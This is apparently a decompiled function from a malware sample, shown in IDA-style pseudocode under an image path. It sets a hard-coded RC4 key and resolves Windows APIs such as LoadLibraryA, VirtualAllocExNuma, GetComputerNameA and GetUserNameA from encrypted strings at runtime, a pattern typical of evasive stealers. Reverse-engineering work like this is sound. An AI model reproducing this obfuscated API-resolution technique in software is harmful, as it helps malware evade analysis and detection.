 int sub_401F20()
{
int result; // eax
Rc4_key = (int)"8230105493737443220791799260";
26 = sub_404250("9Pw=");
02 = sub_404250("9vg=");
20 = sub_404250("9Po=");
24 = sub_404250("9P4=");
GetProcAddress = (FARPROC (__stdcall *)(HMODULE, LPCSTR))sub_404250("ga9ZNtwPQeGUXxO3I3Q=");
LoadLibraryA = (HMODULE (__stdcall *)(LPCSTR))sub_404250("iqVMAuIJQNKRSRiT");
lstrcatA = (LPSTR (__stdcall *)(LPSTR, LPCSTR))sub_404250("qrlZFM0BVuE=");
OpenEventA = (HANDLE (__stdcall *)(DWORD, BOOL, LPCSTR))sub_404250("ibpICOsWR86Eeg==");
CreateEventA = (HANDLE (__stdcall *)(LPSECURITY_ATTRIBUTES, BOOL, BOOL, LPCSTR))sub_404250("hbhIB9oFZ9aVVRWT");
CloseHandle = (BOOL (__stdcall *)(HANDLE))sub_404250("haZCFcsoQ86UVwQ=");
Sleep = (void (__stdcall *)(DWORD))sub_404250("laZIA94=");
GetUserDef = sub_404250("ga9ZM90FUOSVXWGnPHNANypxI70=");
VirtualAllocExNuma = (LPVOID (__stdcall *)(HANDLE, LPVOID, SIZE_T, DWORD, DWORD, DWORD))sub_404250("kKNfEtsBTuGcVw6xFX9CIyl3");
VirtualFree = (BOOL (__stdcall *)(LPVOID, SIZE_T, DWORD))sub_404250("kKNfEtsBTuaCXgQ=");
GetSystemInfo = (void (__stdcall *)(LPSYSTEM_INFO))sub_404250("ga9ZNdcTVsWdcg+0Pw==");
VirtualAlloc = (LPVOID (__stdcall *)(LPVOID, SIZE_T, DWORD, DWORD))sub_404250("kKNfEtsBTuGcVw6x");
HeapAlloc = (LPVOID (__stdcall *)(HANDLE, DWORD, SIZE_T))sub_404250("jq9MFu8MTs+T");
GetComputerNameA = (BOOL (__stdcall *)(LPSTR, LPDWORD))sub_404250("ga9ZJcENUtWEXhOcMWppFw==");
lstrcpyA = (LPSTR (__stdcall *)(LPSTR, LPCSTR))sub_404250("qrlZFM0QW+E=");
GetProcessHeap = (HANDLE (__stdcall *)())sub_404250("ga9ZNtwPQcWDSCm3MXc=");
GetCurrentProcess = (HANDLE (__stdcall *)())sub_404250("ga9ZJdsSUMWeTzGgP2RpJTc=");
lstrlenA = (int (__stdcall *)(LPCSTR))sub_404250("qrlZFMIFTOE=");
ExitProcess = (void (__stdcall __noreturn *)(UINT))sub_404250("g7JEEv4STcOVSBI=");
GlobalMemoryStatusEx = (BOOL (__stdcall *)(LPMEMORYSTATUSEX))sub_404250("gaZCBM8Mb8WdVBOrA3NtIjFlL4E=");
GetSystemTime = (void (__stdcall *)(LPSYSTEMTIME))sub_404250("ga9ZNdcTVsWdbwi/NQ==");
SystemTimeToFileTime = (BOOL (__stdcall *)(const SYSTEMTIME *, LPFILETIME))sub_404250("lbNeEssNdsmdXjW9Fm5gMxB/B5w=");
advapi32_dll = sub_404250("p65bB94JEZLeXw2+");
gdi32_dll = sub_404250("oa5EVZxORsyc");
user32_dll = sub_404250("s7lIFJ1SDMScVw==");
crypt32_dll = sub_404250("pbhUFtpTEI6UVw0=");
ntdll_dll = sub_404250("qL5JCsJORsyc");
GetUserNameA = (BOOL (__stdcall *)(LPSTR, LPDWORD))sub_404250("ga9ZM90FUO6RVgST");